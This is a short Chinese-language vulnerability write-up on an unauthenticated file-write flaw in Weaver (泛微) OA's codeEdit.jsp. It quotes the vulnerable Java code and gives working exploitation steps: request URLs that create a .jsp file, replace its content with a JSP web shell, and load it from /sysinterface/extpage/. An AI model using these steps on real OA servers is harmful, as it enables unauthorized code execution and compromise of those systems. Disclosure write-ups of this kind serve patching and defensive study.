### 0x01 漏洞概述

相关厂商: 泛微OA

官方主页: http://www.weaver.com.cn/

公开时间: 2015-11-25

漏洞类型: 非授权访问/权限绕过

无需登录上传文件。





http://localhost:8088/sysinterface/codeEdit.jsp?filename=******5308.java&filetype=java

filename为文件名称 为空时会自动创建。

### 0x02 漏洞利用

代码详情

```

String fileid = "Ewv";

String readonly = "";

boolean isCreate = false;

if(StringHelper.isEmpty(fileName)) {

Date ndate = new Date();

SimpleDateFormat sf = new SimpleDateFormat("yyyyMMddHHmmss");

String datetime = sf.format(ndate);

fileid = fileid + datetime;

fileName= fileid + "." + filetype;

isCreate = true;

} else {

int pointIndex = fileName.indexOf(".");

if(pointIndex > -1) {

fileid = fileName.substring(0,pointIndex);

}

}

```

filetype为文件类型

当filename文件存在时

直接打开

不存在时

会创建一个

点击提交会保存



当然也可以直接写入jsp文件

访问如下链接

http://localhost:8088/sysinterface/codeEdit.jsp?filename=ccccc.jsp&filetype=jsp



将内容替换为jsp马



提交即可



访问http://localhost:8088/sysinterface/extpage/ccccc.jsp

### 0x03 参考链接

http://www.wooyun.org/bugs/wooyun-2015-0155705

暂无评论